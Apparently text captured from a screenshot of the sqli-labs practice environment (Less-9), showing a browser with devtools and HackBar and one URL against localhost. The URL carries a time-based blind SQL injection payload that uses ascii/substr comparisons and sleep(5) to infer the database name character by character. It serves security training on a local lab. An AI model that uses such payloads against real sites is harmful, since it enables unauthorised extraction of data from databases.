 Welcome Dhakkan
You are in...........
SQLI DUMB SERI
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
oding Other
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(ascii(substr(database(),1,1))>115,0,sleep(5)) -- k